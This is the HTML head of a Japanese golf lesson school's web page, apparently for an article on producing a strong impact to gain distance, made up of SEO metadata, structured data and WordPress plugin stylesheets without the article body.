

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfnokiwami.com/strong-impact-is-made/
body_size: 47824
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>ゴルフの強いインパクトを作って飛ばす方法【体の力を発揮できる感覚とは】 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Make In Golf"/>
	<link rel="canonical" href="https://golfnokiwami.com/strong-impact-is-made/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】 | 福岡市内でゴルフレッスンスクールをお探しならMake In Golfをご体験ください。個人レッスンでマンツーマン指導！初心者様を含めゴルフが上達したい方に向けて最短で上達できるプログラムをご用意しています。また、ホームページではスイング知識が深まる内容やゴルフ理論を含めて上達できるコツなど、たくさん配信しています。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ゴルフの強いインパクトを作って飛ばす方法【体の力を発揮できる感覚とは】 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta property="og:url" content="https://golfnokiwami.com/strong-impact-is-made/" />
		<meta property="og:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="og:image:secure_url" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="article:published_time" content="2020-03-30T03:46:44+00:00" />
		<meta property="article:modified_time" content="2025-03-05T02:52:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ゴルフの強いインパクトを作って飛ばす方法【体の力を発揮できる感覚とは】 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta name="twitter:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#article","name":"\u30b4\u30eb\u30d5\u306e\u5f37\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u3092\u4f5c\u3063\u3066\u98db\u3070\u3059\u65b9\u6cd5\u3010\u4f53\u306e\u529b\u3092\u767a\u63ee\u3067\u304d\u308b\u611f\u899a\u3068\u306f\u3011 | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","headline":"\u30b4\u30eb\u30d5\u306e\u5f37\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u3092\u4f5c\u3063\u3066\u98db\u3070\u3059\u65b9\u6cd5\u3010\u4f53\u306e\u529b\u3092\u767a\u63ee\u3067\u304d\u308b\u611f\u899a\u3068\u306f\u3011","author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2020\/03\/tuyosugieure944.jpg","width":800,"height":450},"datePublished":"2020-03-30T12:46:44+09:00","dateModified":"2025-03-05T11:52:12+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#webpage"},"isPartOf":{"@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#webpage"},"articleSection":"\u30a4\u30f3\u30d1\u30af\u30c8, \u30b4\u30eb\u30d5\u30b9\u30a4\u30f3\u30b0\u306e\u771f\u5b9f\uff08\u4e0a\u624b\u304f\u306a\u308b\u79d8\u8a23\uff09"},{"@type":"BreadcrumbList","@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/golfnokiwami.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#listItem","name":"\u30b4\u30eb\u30d5\u306e\u5f37\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u3092\u4f5c\u3063\u3066\u98db\u3070\u3059\u65b9\u6cd5\u3010\u4f53\u306e\u529b\u3092\u767a\u63ee\u3067\u304d\u308b\u611f\u899a\u3068\u306f\u3011"}},{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#listItem","position":2,"name":"\u30b4\u30eb\u30d5\u306e\u5f37\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u3092\u4f5c\u3063\u3066\u98db\u3070\u3059\u65b9\u6cd5\u3010\u4f53\u306e\u529b\u3092\u767a\u63ee\u3067\u304d\u308b\u611f\u899a\u3068\u306f\u3011","previousItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","name":"\u5bb6"}}]},{"@type":"Organization","@id":"https:\/\/golfnokiwami.com\/#organization","name":"\u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/golfnokiwami.com\/","logo":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2021\/06\/gol640.jpg","@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#organizationLogo","width":640,"height":426},"image":{"@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author","url":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/","name":"Make In Golf","image":{"@type":"ImageObject","@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b06873219c91279c63f146d283b0e0d0?s=96&r=g","width":96,"height":96,"caption":"Make In Golf"}},{"@type":"WebPage","@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#webpage","url":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/","name":"\u30b4\u30eb\u30d5\u306e\u5f37\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u3092\u4f5c\u3063\u3066\u98db\u3070\u3059\u65b9\u6cd5\u3010\u4f53\u306e\u529b\u3092\u767a\u63ee\u3067\u304d\u308b\u611f\u899a\u3068\u306f\u3011 | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/golfnokiwami.com\/#website"},"breadcrumb":{"@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#breadcrumblist"},"author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"creator":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2020\/03\/tuyosugieure944.jpg","@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#mainImage","width":800,"height":450},"primaryImageOfPage":{"@id":"https:\/\/golfnokiwami.com\/strong-impact-is-made\/#mainImage"},"datePublished":"2020-03-30T12:46:44+09:00","dateModified":"2025-03-05T11:52:12+09:00"},{"@type":"WebSite","@id":"https:\/\/golfnokiwami.com\/#website","url":"https:\/\/golfnokiwami.com\/","name":"\u798f\u5ca1\u5e02\u5185 \u30a4\u30f3\u30c9\u30a2\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb \u5929\u795e \u535a\u591a\u306e\u3010\u30cf\u30a4\u30af\u30aa\u30ea\u30c6\u30a3Golf Academy\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="description" content="ゴルフ迷走君強いインパクトを作る方法が知りたいなぁ。強く叩くというイメージとはまた違うのかな？インパクトは通過点とか、インパクトで終わりとか両極端な事を言われることがあるけど、この違いはどうして起こるのかな？ハンドファーストで打つためには叩" />
<meta name="thumbnail" content="https://golfnokiwami.com/wp-content/uploads/2020/03/tuyosugieure944-150x150.jpg" />
<link rel='stylesheet' id='emanon-premium-blocks-swiper-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-css'>
[class*=epb-inline-button-] {position: relative;padding-top: 6px;padding-bottom: 6px;padding-right: 32px;padding-left: 32px;border-radius:0px;text-decoration: none !important;text-align: center;line-height: 1.5;letter-spacing: 0.04em;font-size: 0.88889rem;overflow: hidden;cursor: pointer;transition: all 0.3s ease;}[class*=epb-inline-button-] > a {text-decoration: none !important;}.epb-inline-button-01 > a {color:#ffffff !important;}.epb-inline-button-01:hover > a {color:#ffffff !important;}.epb-inline-button-02 > a {color:#ffffff !important;}.epb-inline-button-02:hover > a {color:#eeee22 !important;}.epb-inline-button-03 > a {color:#ffffff !important;}.epb-inline-button-03:hover > a {color:#ffffff !important;}@keyframes epb-lustre {100% {left: 60%;}}.epb-inline-button-01 {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-01:hover {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-02 {background-color:#eeee22;color:#ffffff !important;}.epb-inline-button-02:hover {background-color:#ffffff;color:#eeee22 !important;}.epb-inline-button-03 {background-color:#dd3333;color:#ffffff !important;}.epb-inline-button-03:hover {background-color:#dd3333;color:#ffffff !important;}mark.epb-linemaker-01 {background-color:#b2ffb2;font-style: normal;}mark.epb-linemaker-02 {background-color:#ffe0c1;font-style: normal;}mark.epb-linemaker-03 {background-color:#cab8d9;font-style: normal;}.epb-underline-01 {background: linear-gradient(transparent 60%, #b2ffb2 60%);}.epb-underline-02 {background: linear-gradient(transparent 60%, #ffe0c1 60%);}.epb-underline-03 {background: linear-gradient(transparent 60%, #cab8d9 60%);}[class*=epb-table-icon-] {min-height: 2em;}[class*=epb-table-icon-]::before {font-size: 2em;}.epb-table-icon-double-circle::before {color: #8ed1fc;}.epb-table-icon-circle::before {color: #7bdcb5;}.epb-table-icon-triangle::before {color: #ffedb3;}.epb-table-icon-close::before {color: #ff8585;}.epb-table-icon-checkmark::before {color: #ffedb3;}.epb-table-icon-alert::before {color: #ff8585;}.epb-table-icon-custom-01::before {content: "\e9d7";color: #8ed1fc;}.epb-table-icon-custom-02::before {content: "\e9d8";color: #8ed1fc;}.epb-table-icon-custom-03::before {content: "\e9d9";color: #8ed1fc;}.is-style-item__checkmark > li::before {color: #484848;}.is-style-item__checkmark--square > li::before {color: #484848;}.is-style-item__alert > li::before {color: #dc3545;}.is-style-item__alert--circle > li::before {color: #dc3545;}.is-style-item__question--circle > li::before {color: #484848;}.is-style-item__arrow > li::before {color: #484848;}.is-style-item__arrow--circle > li::before {color: #484848;}.is-style-item__arrow--square > li::before {color: #484848;}.is-style-item__notes > li::before {color: #484848;}.is-style-item__good > li::before {color: #007bff;}.is-style-item__bad > li::before {color: #ff8585;}.is-style-item__vertical-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__diagonal-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__border > li {border: solid 1px #e5e7e8;}ol.is-style-item__num--circle > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--square > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--zero li::before {color: #484848;}ol.is-style-item__num--border>li { border: solid 1px #b8bcc0;}ol.is-style-item__num--border>li::before {background:#b8bcc0;}.epb-font-family-01 {font-family: ;}.epb-font-family-02 {font-family: ;}.epb-font-family-03 {font-family: ;}:root {--emp-mask-balloon: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-balloon.svg);--emp-mask-circle: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-circle.svg);--emp-mask-fluid01: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid01.svg);--emp-mask-fluid02: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid02.svg);--emp-mask-fluid03: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid03.svg);--emp-mask-fluid04: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid04.svg);--emp-mask-fluid05: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid05.svg);--emp-mask-fluid06: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid06.svg);--emp-mask-fluid07: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid07.svg);--emp-mask-fluid08: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid08.svg);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golfnokiwami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-accordion-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-button-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-award-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-award/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-balloon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-balloon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-banner-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-banner/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-bar-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-bar-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-broken-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-simple-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-simple-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-column-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-box-style-inline-css'>
.epb-container-box{margin:var(--epb-container-box-margin-top-sp) var(--epb-container-box-margin-right-sp) var(--epb-container-box-margin-bottom-sp) var(--epb-container-box-margin-left-sp);max-width:min(100%,var(--epb-container-box-width));padding:var(--epb-container-box-padding-top) var(--epb-container-box-padding-right) var(--epb-container-box-padding-bottom) var(--epb-container-box-padding-left);position:relative;z-index:var(--epb-container-box-z-index)}.epb-container-box>*{width:100%}.epb-container-box.epb-has-container-box-margin-item>*{margin-bottom:0;margin-top:var(--epb-container-box-margin-item)}.epb-container-box.epb-has-container-box-margin-item>:first-child{margin-top:0}@media screen and (min-width:600px){.epb-container-box{margin:var(--epb-container-box-margin-top-tablet) var(--epb-container-box-margin-right-tablet) var(--epb-container-box-margin-bottom-tablet) var(--epb-container-box-margin-left-tablet)}}@media screen and (min-width:960px){.epb-container-box{margin:var(--epb-container-box-margin-top-pc) var(--epb-container-box-margin-right-pc) var(--epb-container-box-margin-bottom-pc) var(--epb-container-box-margin-left-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-container-flex-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-container-flex/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-loop-style-inline-css'>
@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.epb-container-loop{align-items:center;display:flex;flex-wrap:nowrap;height:var(--epb-container-loop-height-size);overflow:hidden;position:relative;width:var(--epb-container-loop-width-size-pc)}.epb-has-container-loop-horizontal-direction-left{margin-right:auto}.epb-has-container-loop-horizontal-direction-center{margin-left:auto;margin-right:auto}.epb-has-container-loop-horizontal-direction-right{margin-left:auto}.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-sp)}@media screen and (min-width:600px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-pc)}}.epb-container-loop__inner{display:flex;flex-wrap:nowrap;white-space:nowrap}.epb-container-loop__inner>*{width:-moz-max-content;width:max-content}.epb-container-loop.is-epb-active .epb-container-loop__inner{animation-delay:var(--epb-container-loop-delay);animation-duration:var(--epb-container-loop-duration);animation-iteration-count:infinite;animation-name:var(--epb-container-loop-animation-name);animation-timing-function:var(--epb-container-loop-easing)}.epb-container-loop.epb-has-container-loop-animation-paused.is-epb-active:hover .epb-container-loop__inner{animation-play-state:paused}.epb-has-container-loop-animation-name-slideLeft:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner,.epb-has-container-loop-animation-name-slideRight:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner{padding-left:100%}
</style>
<style id='emanon-premium-blocks-container-position-style-inline-css'>
.epb-container-position{bottom:var(--epb-container-position-bottom);box-sizing:border-box;left:var(--epb-container-position-left);position:var(--epb-container-position);right:var(--epb-container-position-right);top:var(--epb-container-position-top);width:var(--epb-container-position-width-size-pc);z-index:var(--epb-container-position-zindex)}.epb-is-container-position-set-all{transform:translate(-50%,-50%)}.epb-is-container-position-set-bottom,.epb-is-container-position-set-top{transform:translateX(-50%)}.epb-is-container-position-set-left,.epb-is-container-position-set-right{transform:translateY(-50%)}.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-sp)}@media screen and (min-width:600px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq2-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-faq2-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-link-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-icon-link/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-info-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-item-number-style-inline-css'>
.epb-item-number{display:flex;position:relative}.epb-item-number.has-epb-align-left{justify-content:flex-start}.epb-item-number.has-epb-align-center{justify-content:center}.epb-item-number.has-epb-align-right{justify-content:flex-end}.epb-item-number__content{display:inline-block}.epb-item-number__content .epb-microcopy-top{margin-bottom:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__content .epb-microcopy-bottom{margin-top:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__text{border:1px solid;font-size:18px;font-weight:600;height:64px;letter-spacing:.05em;line-height:64px;margin:auto;position:relative;text-align:center;width:64px}.epb-item-number__text:after{content:"";position:absolute}.epb-item-number__text.is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-item-number__text.is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:22px}.epb-item-number__text.is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:22px}.epb-item-number__text.is-style-epb-radius__3{border-radius:3%}.epb-item-number__text.is-style-epb-radius__8{border-radius:8%}.epb-item-number__text.is-style-epb-radius__16{border-radius:16%}.epb-item-number__text.is-style-epb-radius__50{border-radius:50%}
</style>
<style id='emanon-premium-blocks-leaf-style-inline-css'>
.epb-leaf{margin-left:auto;margin-right:auto;max-width:100%;width:var(--epb-leaf-width-size)}.epb-leaf__inner{align-items:center;display:flex;justify-content:space-between}.epb-leaf__left img,.epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-sp)!important}@media screen and (min-width:600px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-tablet)!important}}@media screen and (min-width:960px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-linkcard-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-menu-list-template-style-inline-css'>
[id^=js-epb-menu-list-toggle-]{cursor:pointer}.epb-menu-list__item{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative}.epb-menu-list__item:not(:first-child){margin-top:32px}.epb-menu-list__item.is-style-epb-border-dotted .epb-acordion__dotted{flex-grow:1}.epb-acordion__dotted{margin:10px 18px}.epb-acordion__dotted hr{background-color:inherit;border-color:var(--epb-menu-list-hr-color,#e5e7e8);border-style:dotted;border-width:2px 0 0}.epb-acordion__price,.epb-menu-list__title{font-size:16px;font-weight:400;letter-spacing:.05em;overflow-wrap:break-word}.epb-menu-list__item.is-style-epb-border-bottom .epb-menu-list__title,.epb-menu-list__item.is-style-epb-border-bottom__dashed .epb-menu-list__title{flex-grow:1}.epb-menu-list__item.is-style-epb-border-bottom{border-bottom:1px solid var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__item.is-style-epb-border-bottom__dashed{border-bottom:1px dashed var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__tax,.epb-menu-list__title-sub{font-size:11.64px}.epb-menu-list__accordion{width:100%}.epb-menu-list__item.is-style-epb-icon-right [class^=icon-]{margin-left:4px}.epb-menu-list__item.is-style-epb-icon-left [class^=icon-]{margin-right:4px}.epb-menu-list__item [class^=icon-]{align-items:center;color:var(--epb-menu-list-icon-color);display:flex;font-size:16px;justify-content:center}.epb-menu-list__item.is-active [class^=icon-]{color:var(--epb-menu-list-icon-active-color)}.epb-menu-list__item.is-active [class^=icon-]:not(.icon-plus){transform:rotateX(180deg)}.epb-menu-list__item:not(.is-active) .icon-plus:before{content:""}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-microcopy-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-microcopy/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-circle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-circle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-number-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-number/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-pricing-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-pricing/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-slider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-slider/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-price-charge-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-price-charge/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-profile-card-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-profile-card/style-index.css?ver=1.3.6' media='all' />
